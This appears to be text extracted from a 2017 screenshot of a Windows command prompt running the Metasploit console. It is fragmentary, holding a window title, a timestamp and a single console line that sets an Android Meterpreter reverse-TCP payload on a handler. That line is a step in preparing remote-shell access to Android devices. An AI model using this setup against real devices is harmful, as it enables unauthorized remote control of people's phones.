 Administrator: Command Prompt - console.bat
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
10:59 AM
12/4/2017
4